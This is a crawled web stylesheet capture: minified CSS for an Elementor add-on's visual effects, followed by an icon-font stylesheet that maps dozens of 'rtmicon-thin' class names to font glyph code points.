.epsc-rating-item:nth-child(-n + 3) i:after,.epsc-rating[class*=" epsc-rating-4"] .epsc-rating-item:nth-child(-n + 4) i:after,.epsc-rating[class*=" epsc-rating-5"] .epsc-rating-item:nth-child(-n + 5) i:after{position:absolute;content:"\e95b";color:#ffcc00}.epsc-rating.epsc-rating-0-5 .epsc-rating-item:nth-child(1) i:after,.epsc-rating.epsc-rating-1-5 .epsc-rating-item:nth-child(2) i:after,.epsc-rating.epsc-rating-2-5 .epsc-rating-item:nth-child(3) i:after,.epsc-rating.epsc-rating-3-5 .epsc-rating-item:nth-child(4) i:after,.epsc-rating.epsc-rating-4-5 .epsc-rating-item:nth-child(5) i:after{content:"\e95d";color:#ffcc00;position:absolute}.bdt-floating-effect-infinite--yes>*{animation:fe-infinite-rotate var(--bdt-floating-effect-rotate-duration, 2000ms) linear infinite;animation-delay:var(--bdt-floating-effect-rotate-delay, 0)}@keyframes fe-infinite-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.tippy-box .tippy-content .bdt-title{display:block;font-weight:700;margin-bottom:5px;font-size:1.1em}@keyframes ep-grid-layer-animation-top-to-bottom{from{min-height:0vh}to{min-height:100vh}}.bdt-mouse-disabled{cursor:not-allowed}.bdt-modal .bdt-modal-dialog button.bdt-close{width:auto}.bdt-lightbox .bdt-lightbox-button{transition:all .3s ease}.bdt-lightbox .bdt-lightbox-button svg{width:1em}.bdt-ep-grid-filter a{color:#798184}.bdt-realistic-image-shadow{position:relative;overflow:inherit !important}.elementor-widget-image .bdt-realistic-image-shadow img{display:block}.bdt-realistic-image-shadow img:nth-child(1){position:relative}.bdt-realistic-image-shadow img:nth-last-child(1){position:absolute;z-index:-1;left:0;top:0;filter:blur(20px);transform:scaleX(.9) translateY(0);transition:filter .3s ease-out,opacity .3s ease-out,transform .3s ease-out}.bdt-realistic-image-shadow:not(.bdt-hover) img:nth-last-child(1){filter:blur(20px);opacity:.8;transform:scaleX(.9) translateY(20px)}.bdt-realistic-image-shadow.bdt-hover img:nth-child(1){transition:transform .3s ease-out}.bdt-realistic-image-shadow.bdt-hover:hover img:nth-child(1){transform:translateY(-15px)}.bdt-realistic-image-shadow.bdt-hover img:nth-last-child(1){height:100%;width:100%;opacity:0}.bdt-realistic-image-shadow.bdt-hover:hover img:nth-last-child(1){opacity:.8;transform:scaleX(.9) translateY(15px)}.data-changed .price-int{background:#1e87f0;color:#fff;padding:2px 12px;border-radius:5px}.bdt-image-mask{position:relative}.bdt-image-mask:before{content:"";background-position:center center;background-repeat:no-repeat;background-size:contain;position:absolute;height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1}.bdt-scroll-effect-yes .elementor-heading-title,.bdt-scroll-effect-yes .bdt-heading-tag span,.bdt-scroll-effect-yes .bdt-ep-advanced-heading-main-title-inner{position:relative;display:inline;-webkit-text-fill-color:rgba(0,0,0,0.1);-webkit-background-clip:text;background-repeat:no-repeat;background-image:linear-gradient(var(--bdt-adh-text-bg, #000), var(--bdt-adh-text-bg, #000));background-size:0% 100%}@media (min-width:768px){.elementor-position-right .bdt-ep-advanced-counter,.elementor-position-left .bdt-ep-advanced-counter{display:flex}}.bdt-pass-input-wrapper{position:relative}.bdt-pass-input-wrapper .bdt-toggle-pass-wrapper{position:absolute;top:50%;left:auto;right:10px;transform:translate(-50%, -50%)}.bdt-pass-input-wrapper .bdt-toggle-pass-wrapper i{cursor:pointer}.ep-title-style-1,.ep-title-style-2,.ep-title-style-3,.ep-title-style-4{background-image:-webkit-gradient(linear, left top, left bottom, from(currentColor), to(currentColor));background-image:linear-gradient(currentColor, currentColor);background-repeat:no-repeat;background-size:0% 2px;-webkit-transition:background-size .3s;transition:background-size .3s;display:inline-block}.ep-title-style-1:hover,.ep-title-style-2:hover,.ep-title-style-3:hover,.ep-title-style-4:hover{background-size:100% 2px}.ep-title-style-1:focus,.ep-title-style-2:focus,.ep-title-style-3:focus,.ep-title-style-4:focus{background-size:100% 2px}.ep-title-style-1{background-position:0% 100%}.ep-title-style-2{background-position:0% 0}.ep-title-style-4{background-position:50% 0%}.ep-title-style-3{background-position:50% 100%}.ep-title-style-5{position:relative;text-decoration:none;display:inline-block}.ep-title-style-5:after{content:'';position:absolute;width:100%;height:2px;bottom:0;left:0;background-color:currentColor;transform:scaleX(0);transform-origin:bottom right;transition:transform .3s}.ep-title-style-5:hover:after{transform-origin:bottom left;transform:scaleX(1)}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rtmicon-thin.css
body_size: 4533
content:
@font-face {
  font-family: "rtmicon-thin";
  src: url("../fonts/rtmicons/rtmicon-thin.eot?qy76ig");
  src: url("../fonts/rtmicons/rtmicon-thin.eot?qy76ig#iefix")
      format("embedded-opentype"),
    url("../fonts/rtmicons/rtmicon-thin.ttf?qy76ig") format("truetype"),
    url("../fonts/rtmicons/rtmicon-thin.woff?qy76ig") format("woff"),
    url("../fonts/rtmicons/rtmicon-thin.svg?qy76ig#rtmicon-thin") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

.rtmicon-thin {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "rtmicon-thin" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.rtmicon-thin.rtmicon-activity-rooms:before {
  content: "\e900";
}
.rtmicon-thin.rtmicon-acupunture:before {
  content: "\e901";
}
.rtmicon-thin.rtmicon-advanced-toggle:before {
  content: "\e902";
}
.rtmicon-thin.rtmicon-aerobic:before {
  content: "\e903";
}
.rtmicon-thin.rtmicon-affordable-courses:before {
  content: "\e904";
}
.rtmicon-thin.rtmicon-agreement:before {
  content: "\e905";
}
.rtmicon-thin.rtmicon-alarm-clock:before {
  content: "\e906";
}
.rtmicon-thin.rtmicon-alert:before {
  content: "\e907";
}
.rtmicon-thin.rtmicon-ambulance:before {
  content: "\e908";
}
.rtmicon-thin.rtmicon-analyst:before {
  content: "\e909";
}
.rtmicon-thin.rtmicon-anniversaries:before {
  content: "\e90a";
}
.rtmicon-thin.rtmicon-architect:before {
  content: "\e90b";
}
.rtmicon-thin.rtmicon-architectural-design:before {
  content: "\e90c";
}
.rtmicon-thin.rtmicon-aromatherapy:before {
  content: "\e90d";
}
.rtmicon-thin.rtmicon-arrow-down:before {
  content: "\e90e";
}
.rtmicon-thin.rtmicon-arrow-down-left:before {
  content: "\e90f";
}
.rtmicon-thin.rtmicon-arrow-down-right:before {
  content: "\e910";
}
.rtmicon-thin.rtmicon-arrow-down-to-line:before {
  content: "\e911";
}
.rtmicon-thin.rtmicon-arrow-left:before {
  content: "\e912";
}
.rtmicon-thin.rtmicon-arrow-long-down:before {
  content: "\e913";
}
.rtmicon-thin.rtmicon-arrow-long-left:before {
  content: "\e914";
}
.rtmicon-thin.rtmicon-arrow-long-right:before {
  content: "\e915";
}
.rtmicon-thin.rtmicon-arrow-long-up:before {
  content: "\e916";
}
.rtmicon-thin.rtmicon-arrow-right:before {
  content: "\e917";
}
.rtmicon-thin.rtmicon-arrow-up:before {
  content: "\e918";
}
.rtmicon-thin.rtmicon-arrow-up-left:before {
  content: "\e919";
}
.rtmicon-thin.rtmicon-arrow-up-right:before {
  content: "\e91a";
}
.rtmicon-thin.rtmicon-attend-event:before {
  content: "\e91b";
}
.rtmicon-thin.rtmicon-automobile-accident:before {
  content: "\e91c";
}
.rtmicon-thin.rtmicon-award:before {
  content: "\e91d";
}
.rtmicon-thin.rtmicon-badge-check:before {
  content: "\e91e";
}
.rtmicon-thin.rtmicon-badge-dollar:before {
  content: "\e91f";
}
.rtmicon-thin.rtmicon-badge-percent:before {
  content: "\e920";
}
.rtmicon-thin.rtmicon-balance:before {
  content: "\e921";
}
.rtmicon-thin.rtmicon-balance-sheet:before {
  content: "\e922";
}
.rtmicon-thin.rtmicon-bank-building:before {
  content: "\e923";
}
.rtmicon-thin.rtmicon-banner-ad:before {
  content: "\e924";
}
.rtmicon-thin.rtmicon-banner-discount:before {
  content: "\e925";
}
.rtmicon-thin.rtmicon-bar-progress:before {
  content: "\e926";
}
.rtmicon-thin.rtmicon-bar-sort-left:before {
  content: "\e927";
}
.rtmicon-thin.rtmicon-bar-sort-right:before {
  content: "\e928";
}
.rtmicon-thin.rtmicon-bars:before {
  content: "\e929";
}
.rtmicon-thin.rtmicon-battery:before {
  content: "\e92a";
}
.rtmicon-thin.rtmicon-bill:before {
  content: "\e92b";
}
.rtmicon-thin.rtmicon-birthday-cake:before {
  content: "\e92c";
}
.rtmicon-thin.rtmicon-blob-shape:before {
  content: "\e92d";
}
.rtmicon-thin.rtmicon-block-security:before {
  content: "\e92e";
}
.rtmicon-thin.rtmicon-blog:before {
  content: "\e92f";
}
.rtmicon-thin.rtmicon-blog-carousel:before {
  content: "\e930";
}
.rtmicon-thin.rtmicon-blueprint:before {
  content: "\e931";
}
.rtmicon-thin.rtmicon-body-building:before {
  content: "\e932";
}
.rtmicon-thin.rtmicon-body-scrub:before {
  content: "\e933";
}
.rtmicon-thin.rtmicon-body-treatment:before {
  content: "\e934";
}
.rtmicon-thin.rtmicon-body-wellness:before {
  content: "\e935";
}
.rtmicon-thin.rtmicon-book:before {
  content: "\e936";
}
.rtmicon-thin.rtmicon-boost-creativity:before {
  content: "\e937";
}
.rtmicon-thin.rtmicon-box-package:before {
  content: "\e938";
}
.rtmicon-thin.rtmicon-branding-design:before {
  content: "\e939";
}
.rtmicon-thin.rtmicon-brickwall:before {
  content: "\e93a";
}
.rtmicon-thin.rtmicon-bridge:before {
  content: "\e93b";
}
.rtmicon-thin.rtmicon-briefcase:before {
  content: "\e93c";
}
.rtmicon-thin.rtmicon-broker:before {
  content: "\e93d";
}
.rtmicon-thin.rtmicon-browser:before {
  content: "\e93e";
}
.rtmicon-thin.rtmicon-budget-planning:before {
  content: "\e93f";
}
.rtmicon-thin.rtmicon-budgeting:before {
  content: "\e940";
}
.rtmicon-thin.rtmicon-buldozer:before {
  content: "\e941";
}
.rtmicon-thin.rtmicon-business-law:before {
  content: "\e942";
}
.rtmicon-thin.rtmicon-business-workshop:before {
  content: "\e943";
}
.rtmicon-thin.rtmicon-calendar:before {
  content: "\e944";
}
.rtmicon-thin.rtmicon-calendar-check:before {
  content: "\e945";
}
.rtmicon-thin.rtmicon-calendar-days:before {
  content: "\e946";
}
.rtmicon-thin.rtmicon-call-to-action:before {
  content: "\e947";
}
.rtmicon-thin.rtmicon-camera:before {
  content: "\e948";
}
.rtmicon-thin.rtmicon-cancer-care:before {
  content: "\e949";
}
.rtmicon-thin.rtmicon-card-carousel:before {
  content: "\e94a";
}
.rtmicon-thin.rtmicon-cardio:before {
  content: "\e94b";
}
.rtmicon-thin.rtmicon-cardiology:before {
  content: "\e94c";
}
.rtmicon-thin.rtmicon-caret-down:before {
  content: "\e94d";
}
.rtmicon-thin.rtmicon-caret-left:before {
  content: "\e94e";
}
.rtmicon-thin.rtmicon-caret-right:before {
  content: "\e94f";
}
.rtmicon-thin.rtmicon-caret-up:before {
  content: "\e950";
}
.rtmicon-thin.rtmicon-certificate:before {
  content: "\e951";
}
.rtmicon-thin.rtmicon-certified-doctor:before {
  content: "\e952";
}
.rtmicon-thin.rtmicon-certified-institute:before {
  content: "\e953";
}
.rtmicon-thin.rtmicon-certified-nurse:before {
  content: "\e954";
}
.rtmicon-thin.rtmicon-certified-trainer:before {
  content: "\e955";
}
.rtmicon-thin.rtmicon-champange:before {
  content: "\e956";
}
.rtmicon-thin.rtmicon-chart:before {
  content: "\e957";
}
.rtmicon-thin.rtmicon-chart-line-down:before {
  content: "\e958";
}
.rtmicon-thin.rtmicon-chart-line-up:before {
  content: "\e959";
}
.rtmicon-thin.rtmicon-check:before {
  content: "\e95a";
}
.rtmicon-thin.rtmicon-chemistry:before {
  content: "\e95b";
}
.rtmicon-thin.rtmicon-chevron-down:before {
  content: "\e95c";
}
.rtmicon-thin.rtmicon-chevron-left:before {
  content: "\e95d";
}
.rtmicon-thin.rtmicon-chevron-right:before {
  content: "\e95e";
}
.rtmicon-thin.rtmicon-chevron-up:before {
  content: "\e95f";
}
.rtmicon-thin.rtmicon-chevrons-down:before {
  content: "\e960";
}
.rtmicon-thin.rtmicon-chevrons-left:before {
  content: "\e961";
}
.rtmicon-thin.rtmicon-chevrons-right:before {
  content: "\e962";
}
.rtmicon-thin.rtmicon-chevrons-up:before {
  content: "\e963";
}
.rtmicon-thin.rtmicon-circle-arrow-down:before {
  content: "\e964";
}
.rtmicon-thin.rtmicon-circle-arrow-down-left:before {
  content: "\e965";
}
.rtmicon-thin.rtmicon-circle-arrow-down-right:before {
  content: "\e966";
}
.rtmicon-thin.rtmicon-circle-arrow-left:before {
  content: "\e967";
}
.rtmicon-thin.rtmicon-circle-arrow-right:before {
  content: "\e968";
}
.rtmicon-thin.rtmicon-circle-arrow-up:before {
  content: "\e969";
}
.rtmicon-thin.rtmicon-circle-arrow-up-left:before {
  content: "\e96a";
}
.rtmicon-thin.rtmicon-circle-arrow-up-right:before {
  content: "\e96b";
}
.rtmicon-thin.rtmicon-circle-caret-down:before {
  content: "\e96c";
}
.rtmicon-thin.rtmicon-circle-caret-left:before {
  content: "\e96d";
}
.rtmicon-thin.rtmicon-circle-caret-right:before {
  content: "\e96e";
}
.rtmicon-thin.rtmicon-circle-caret-up:before {
  content: "\e96f";
}
.rtmicon-thin.rtmicon-circle-check:before {
  content: "\e970";
}
.rtmicon-thin.rtmicon-circle-chevron-down:before {
  content: "\e971";
}
.rtmicon-thin.rtmicon-circle-chevron-left:before {
  content: "\e972";
}
.rtmicon-thin.rtmicon-circle-chevron-right:before {
  content: "\e973";
}
.rtmicon-thin.rtmicon-circle-chevron-up:before {
  content: "\e974";
}
.rtmicon-thin.rtmicon-circle-down:before {
  content: "\e975";
}
.rtmicon-thin.rtmicon-circle-left:before {
  content: "\e976";
}
.rtmicon-thin.rtmicon-circle-minus:before {
  content: "\e977";
}
.rtmicon-thin.rtmicon-circle-plus:before {
  content: "\e978";
}
.rtmicon-thin.rtmicon-circle-right:before {
  content: "\e979";
}
.rtmicon-thin.rtmicon-circle-up:before {
  content: "\e97a";
}
.rtmicon-thin.rtmicon-circle-user:before {
  content: "\e97b";
}
.rtmicon-thin.rtmicon-circle-xmark:before {
  content: "\e97c";
}
.rtmicon-thin.rtmicon-city:before {
  content: "\e97d";
}
.rtmicon-thin.rtmicon-clapperboard-video:before {
  content: "\e97e";
}
.rtmicon-thin.rtmicon-client-happy:before {
  content: "\e97f";
}
.rtmicon-thin.rtmicon-client-list:before {
  content: "\e980";
}
.rtmicon-thin.rtmicon-clock:before {
  content: "\e981";
}
.rtmicon-thin.rtmicon-clock-desk:before {
  content: "\e982";
}
.rtmicon-thin.rtmicon-cloud-check:before {
  content: "\e983";
}
.rtmicon-thin.rtmicon-cloud-download:before {
  content: "\e984";
}
.rtmicon-thin.rtmicon-cloud-security:before {
  content: "\e985";
}
.rtmicon-thin.rtmicon-cloud-upload:before {
  content: "\e986";
}
.rtmicon-thin.rtmicon-code:before {
  content: "\e987";
}
.rtmicon-thin.rtmicon-coin:before {
  content: "\e988";
}
.rtmicon-thin.rtmicon-coin-dollar:before {
  content: "\e989";
}
.rtmicon-thin.rtmicon-coin-group:before {
  content: "\e98a";
}
.rtmicon-thin.rtmicon-coins:before {
  content: "\e98b";
}
.rtmicon-thin.rtmicon-color-pallete:before {
  content: "\e98c";
}
.rtmicon-thin.rtmicon-color-picker:before {
  content: "\e98d";
}
.rtmicon-thin.rtmicon-comments:before {
  content: "\e98e";
}
.rtmicon-thin.rtmicon-comments-question:before {
  content: "\e98f";
}
.rtmicon-thin.rtmicon-compass:before {
  content: "\e990";
}
.rtmicon-thin.rtmicon-concept-design:before {
  content: "\e991";
}
.rtmicon-thin.rtmicon-concrete:before {
  content: "\e992";
}
.rtmicon-thin.rtmicon-construction:before {
  content: "\e993";
}
.rtmicon-thin.rtmicon-content-slider:before {
  content: "\e994";
}
.rtmicon-thin.rtmicon-content-strategy:before {
  content: "\e995";
}
.rtmicon-thin.rtmicon-cookies:before {
  content: "\e996";
}
.rtmicon-thin.rtmicon-copywriting:before {
  content: "\e997";
}
.rtmicon-thin.rtmicon-corporate-building:before {
  content: "\e998";
}
.rtmicon-thin.rtmicon-counters:before {
  content: "\e999";
}
.rtmicon-thin.rtmicon-courthouse:before {
  content: "\e99a";
}
.rtmicon-thin.rtmicon-crane:before {
  content: "\e99b";
}
.rtmicon-thin.rtmicon-creative-idea:before {
  content: "\e99c";
}
.rtmicon-thin.rtmicon-credit-card:before {
  content: "\e99d";
}
.rtmicon-thin.rtmicon-credit-card-back:before {
  content: "\e99e";
}
.rtmicon-thin.rtmicon-credit-card-front:before {
  content: "\e99f";
}
.rtmicon-thin.rtmicon-criminal-database:before {
  content: "\e9a0";
}
.rtmicon-thin.rtmicon-currency:before {
  content: "\e9a1";
}
.rtmicon-thin.rtmicon-data-loss-prevention:before {
  content: "\e9a2";
}
.rtmicon-thin.rtmicon-data-privacy:before {
  content: "\e9a3";
}
.rtmicon-thin.rtmicon-data-security:before {
  content: "\e9a4";
}
.rtmicon-thin.rtmicon-database-security:before {
  content: "\e9a5";
}
.rtmicon-thin.rtmicon-decor-art:before {
  content: "\e9a6";
}
.rtmicon-thin.rtmicon-dermatology:before {
  content: "\e9a7";
}
.rtmicon-thin.rtmicon-design-development:before {
  content: "\e9a8";
}
.rtmicon-thin.rtmicon-design-process:before {
  content: "\e9a9";
}
.rtmicon-thin.rtmicon-desk:before {
  content: "\e9aa";
}
.rtmicon-thin.rtmicon-diamond:before {
  content: "\e9ab";
}
.rtmicon-thin.rtmicon-diet-program:before {
  content: "\e9ac";
}
.rtmicon-thin.rtmicon-digital-marketing:before {
  content: "\e9ad";
}
.rtmicon-thin.rtmicon-disco-light:before {
  content: "\e9ae";
}
.rtmicon-thin.rtmicon-doctor:before {
  content: "\e9af";
}
.rtmicon-thin.rtmicon-download:before {
  content: "\e9b0";
}
.rtmicon-thin.rtmicon-drawing-class:before {
  content: "\e9b1";
}
.rtmicon-thin.rtmicon-drug-offense:before {
  content: "\e9b2";
}
.rtmicon-thin.rtmicon-email-spam:before {
  content: "\e9b3";
}
.rtmicon-thin.rtmicon-emergency-care:before {
  content: "\e9b4";
}
.rtmicon-thin.rtmicon-engineering:before {
  content: "\e9b5";
}
.rtmicon-thin.rtmicon-envelope:before {
  content: "\e9b6";
}
.rtmicon-thin.rtmicon-envelope-open-dollar:before {
  content: "\e9b7";
}
.rtmicon-thin.rtmicon-event-list:before {
  content: "\e9b8";
}
.rtmicon-thin.rtmicon-event-venue:before {
  content: "\e9b9";
}
.rtmicon-thin.rtmicon-evidence:before {
  content: "\e9ba";
}
.rtmicon-thin.rtmicon-face-scrub:before {
  content: "\e9bb";
}
.rtmicon-thin.rtmicon-facial-treatment:before {
  content: "\e9bc";
}
.rtmicon-thin.rtmicon-factory-building:before {
  content: "\e9bd";
}
.rtmicon-thin.rtmicon-family-law:before {
  content: "\e9be";
}
.rtmicon-thin.rtmicon-fax:before {
  content: "\e9bf";
}
.rtmicon-thin.rtmicon-feather:before {
  content: "\e9c0";
}
.rtmicon-thin.rtmicon-file:before {
  content: "\e9c1";
}
.rtmicon-thin.rtmicon-file-info:before {
  content: "\e9c2";
}
.rtmicon-thin.rtmicon-file-pdf:before {
  content: "\e9c3";
}
.rtmicon-thin.rtmicon-film-play:before {
  content: "\e9c4";
}
.rtmicon-thin.rtmicon-finance-award:before {
  content: "\e9c5";
}
.rtmicon-thin.rtmicon-finance-shield:before {
  content: "\e9c6";
}
.rtmicon-thin.rtmicon-fingerprint:before {
  content: "\e9c7";
}
.rtmicon-thin.rtmicon-fingerprint-scan:before {
  content: "\e9c8";
}
.rtmicon-thin.rtmicon-firewall:before {
  content: "\e9c9";
}
.rtmicon-thin.rtmicon-flag:before {
  content: "\e9ca";
}
.rtmicon-thin.rtmicon-flip-box:before {
  content: "\e9cb";
}
.rtmicon-thin.rtmicon-floral-bath:before {
  content: "\e9cc";
}
.rtmicon-thin.rtmicon-folder:before {
  content: "\e9cd";
}
.rtmicon-thin.rtmicon-folder-case:before {
  content: "\e9ce";
}
.rtmicon-thin.rtmicon-folder-file:before {
  content: "\e9cf";
}
.rtmicon-thin.rtmicon-folder-open:before {
  content: "\e9d0";
}
.rtmicon-thin.rtmicon-folders:before {
  content: "\e9d1";
}
.rtmicon-thin.rtmicon-fullday-sessions:before {
  content: "\e9d2";
}
.rtmicon-thin.rtmicon-gavel:before {
  content: "\e9d3";
}
.rtmicon-thin.rtmicon-gear:before {
  content: "\e9d4";
}
.rtmicon-thin.rtmicon-gear-house:before {
  content: "\e9d5";
}
.rtmicon-thin.rtmicon-geography:before {
  content: "\e9d6";
}
.rtmicon-thin.rtmicon-glasses:before {
  content: "\e9d7";
}
.rtmicon-thin.rtmicon-global-economy:before {
  content: "\e9d8";
}
.rtmicon-thin.rtmicon-globe:before {
  content: "\e9d9";
}
.rtmicon-thin.rtmicon-globe-pointer:before {
  content: "\e9da";
}
.rtmicon-thin.rtmicon-gold-bars:before {
  content: "\e9db";
}
.rtmicon-thin.rtmicon-goverment-building:before {
  content: "\e9dc";
}
.rtmicon-thin.rtmicon-graphic-bar:before {
  content: "\e9dd";
}
.rtmicon-thin.rtmicon-graphic-chart:before {
  content: "\e9de";
}
.rtmicon-thin.rtmicon-graphic-pie:before {
  content: "\e9df";
}
.rtmicon-thin.rtmicon-grid-round:before {
  content: "\e9e0";
}
.rtmicon-thin.rtmicon-grid-rounds:before {
  content: "\e9e1";
}
.rtmicon-thin.rtmicon-growth:before {
  content: "\e9e2";
}
.rtmicon-thin.rtmicon-guitar:before {
  content: "\e9e3";
}
.rtmicon-thin.rtmicon-gym-bag:before {
  content: "\e9e4";
}
.rtmicon-thin.rtmicon-gym-machine:before {
  content: "\e9e5";
}
.rtmicon-thin.rtmicon-handcuffs:before {
  content: "\e9e6";
}
.rtmicon-thin.rtmicon-happy-students:before {
  content: "\e9e7";
}
.rtmicon-thin.rtmicon-hard-hat:before {
  content: "\e9e8";
}
.rtmicon-thin.rtmicon-health-check:before {
  content: "\e9e9";
}
.rtmicon-thin.rtmicon-health-report:before {
  content: "\e9ea";
}
.rtmicon-thin.rtmicon-healthy-nutrition:before {
  content: "\e9eb";
}
.rtmicon-thin.rtmicon-heart-care:before {
  content: "\e9ec";
}
.rtmicon-thin.rtmicon-help:before {
  content: "\e9ed";
}
.rtmicon-thin.rtmicon-herb:before {
  content: "\e9ee";
}
.rtmicon-thin.rtmicon-home-renovation:before {
  content: "\e9ef";
}
.rtmicon-thin.rtmicon-horizontal-progress-bar:before {
  content: "\e9f0";
}
.rtmicon-thin.rtmicon-hospital-building:before {
  content: "\e9f1";
}
.rtmicon-thin.rtmicon-hot-stone-therapy:before {
  content: "\e9f2";
}
.rtmicon-thin.rtmicon-house:before {
  content: "\e9f3";
}
.rtmicon-thin.rtmicon-house-building:before {
  content: "\e9f4";
}
.rtmicon-thin.rtmicon-house-plan:before {
  content: "\e9f5";
}
.rtmicon-thin.rtmicon-id-card:before {
  content: "\e9f6";
}
.rtmicon-thin.rtmicon-image:before {
  content: "\e9f7";
}
.rtmicon-thin.rtmicon-image-accordion:before {
  content: "\e9f8";
}
.rtmicon-thin.rtmicon-image-gallery:before {
  content: "\e9f9";
}
.rtmicon-thin.rtmicon-image-hotspot:before {
  content: "\e9fa";
}
.rtmicon-thin.rtmicon-image-info:before {
  content: "\e9fb";
}
.rtmicon-thin.rtmicon-image-list:before {
  content: "\e9fc";
}
.rtmicon-thin.rtmicon-image-masonry:before {
  content: "\e9fd";
}
.rtmicon-thin.rtmicon-image-showcase:before {
  content: "\e9fe";
}
.rtmicon-thin.rtmicon-image-slider:before {
  content: "\e9ff";
}
.rtmicon-thin.rtmicon-images:before {
  content: "\ea00";
}
.rtmicon-thin.rtmicon-immigration-issue:before {
  content: "\ea01";
}
.rtmicon-thin.rtmicon-insurance:before {
  content: "\ea02";
}
.rtmicon-thin.rtmicon-interior-design:before {
  content: "\ea03";
}
.rtmicon-thin.rtmicon-internet-banking:before {
  content: "\ea04";
}
.rtmicon-thin.rtmicon-invoice:before {
  content: "\ea05";
}
.rtmicon-thin.rtmicon-invoice-dollar:before {
  content: "\ea06";
}
.rtmicon-thin.rtmicon-involved:before {
  content: "\ea07";
}
.rtmicon-thin.rtmicon-judge:before {
  content: "\ea08";
}
.rtmicon-thin.rtmicon-kettlebell:before {
  content: "\ea09";
}
.rtmicon-thin.rtmicon-key-left:before {
  content: "\ea0a";
}
.rtmicon-thin.rtmicon-key-right:before {
  content: "\ea0b";
}
.rtmicon-thin.rtmicon-knowledge-class:before {
  content: "\ea0c";
}
.rtmicon-thin.rtmicon-landscaping-design:before {
  content: "\ea0d";
}
.rtmicon-thin.rtmicon-laptop:before {
  content: "\ea0e";
}
.rtmicon-thin.rtmicon-law-book:before {
  content: "\ea0f";
}
.rtmicon-thin.rtmicon-lawyer:before {
  content: "\ea10";
}
.rtmicon-thin.rtmicon-legal:before {
  content: "\ea11";
}
.rtmicon-thin.rtmicon-letter-law:before {
  content: "\ea12";
}
.rtmicon-thin.rtmicon-lightblub:before {
  content: "\ea13";
}
.rtmicon-thin.rtmicon-link:before {
  content: "\ea14";
}
.rtmicon-thin.rtmicon-link-simple:before {
  content: "\ea15";
}
.rtmicon-thin.rtmicon-list:before {
  content: "\ea16";
}
.rtmicon-thin.rtmicon-literature:before {
  content: "\ea17";
}
.rtmicon-thin.rtmicon-loader:before {
  content: "\ea18";
}
.rtmicon-thin.rtmicon-lock:before {
  content: "\ea19";
}
.rtmicon-thin.rtmicon-locker:before {
  content: "\ea1a";
}
.rtmicon-thin.rtmicon-logo-branding:before {
  content: "\ea1b";
}
.rtmicon-thin.rtmicon-management:before {
  content: "\ea1c";
}
.rtmicon-thin.rtmicon-manicure:before {
  content: "\ea1d";
}
.rtmicon-thin.rtmicon-masquerade-event:before {
  content: "\ea1e";
}
.rtmicon-thin.rtmicon-massage-therapy:before {
  content: "\ea1f";
}
.rtmicon-thin.rtmicon-measurement:before {
  content: "\ea20";
}
.rtmicon-thin.rtmicon-medical-checkup:before {
  content: "\ea21";
}
.rtmicon-thin.rtmicon-megaphone:before {
  content: "\ea22";
}
.rtmicon-thin.rtmicon-microphone:before {
  content: "\ea23";
}
.rtmicon-thin.rtmicon-minus:before {
  content: "\ea24";
}
.rtmicon-thin.rtmicon-mobile:before {
  content: "\ea25";
}
.rtmicon-thin.rtmicon-mockup:before {
  content: "\ea26";
}
.rtmicon-thin.rtmicon-money:before {
  content: "\ea27";
}
.rtmicon-thin.rtmicon-money-bank-check:before {
  content: "\ea28";
}
.rtmicon-thin.rtmicon-money-check:before {
  content: "\ea29";
}
.rtmicon-thin.rtmicon-money-currency:before {
  content: "\ea2a";
}
.rtmicon-thin.rtmicon-money-management:before {
  content: "\ea2b";
}
.rtmicon-thin.rtmicon-money-rotation:before {
  content: "\ea2c";
}
.rtmicon-thin.rtmicon-money-target:before {
  content: "\ea2d";
}
.rtmicon-thin.rtmicon-moodboard:before {
  content: "\ea2e";
}
.rtmicon-thin.rtmicon-motion-graphic:before {
  content: "\ea2f";
}
.rtmicon-thin.rtmicon-natural-mask:before {
  content: "\ea30";
}
.rtmicon-thin.rtmicon-network-security:before {
  content: "\ea31";
}
.rtmicon-thin.rtmicon-networking:before {
  content: "\ea32";
}
.rtmicon-thin.rtmicon-note-hashtag:before {
  content: "\ea33";
}
.rtmicon-thin.rtmicon-notes:before {
  content: "\ea34";
}
.rtmicon-thin.rtmicon-nurse:before {
  content: "\ea35";
}
.rtmicon-thin.rtmicon-nutritionist:before {
  content: "\ea36";
}
.rtmicon-thin.rtmicon-office-building:before {
  content: "\ea37";
}
.rtmicon-thin.rtmicon-online-course:before {
  content: "\ea38";
}
.rtmicon-thin.rtmicon-opening-ceremony-scissor:before {
  content: "\ea39";
}
.rtmicon-thin.rtmicon-operation-theater:before {
  content: "\ea3a";
}
.rtmicon-thin.rtmicon-orthopedics:before {
  content: "\ea3b";
}
.rtmicon-thin.rtmicon-painting:before {
  content: "\ea3c";
}
.rtmicon-thin.rtmicon-paper-form:before {
  content: "\ea3d";
}
.rtmicon-thin.rtmicon-paper-plane:before {
  content: "\ea3e";
}
.rtmicon-thin.rtmicon-pedicure:before {
  content: "\ea3f";
}
.rtmicon-thin.rtmicon-pen:before {
  content: "\ea40";
}
.rtmicon-thin.rtmicon-pen-paintbrush:before {
  content: "\ea41";
}
.rtmicon-thin.rtmicon-pencil:before {
  content: "\ea42";
}
.rtmicon-thin.rtmicon-pencil-case:before {
  content: "\ea43";
}
.rtmicon-thin.rtmicon-personal-trainer:before {
  content: "\ea44";
}
.rtmicon-thin.rtmicon-pharmacy:before {
  content: "\ea45";
}
.rtmicon-thin.rtmicon-pharmacy-store:before {
  content: "\ea46";
}
.rtmicon-thin.rtmicon-phone-classic:before {
  content: "\ea47";
}
.rtmicon-thin.rtmicon-photography-camera:before {
  content: "\ea48";
}
.rtmicon-thin.rtmicon-physiotherapy:before {
  content: "\ea49";
}
.rtmicon-thin.rtmicon-pie-chart:before {
  content: "\ea4a";
}
.rtmicon-thin.rtmicon-pie-chart-analyst:before {
  content: "\ea4b";
}
.rtmicon-thin.rtmicon-pin-map-location:before {
  content: "\ea4c";
}
.rtmicon-thin.rtmicon-planet:before {
  content: "\ea4d";
}
.rtmicon-thin.rtmicon-play:before {
  content: "\ea4e";
}
.rtmicon-thin.rtmicon-play-areas:before {
  content: "\ea4f";
}
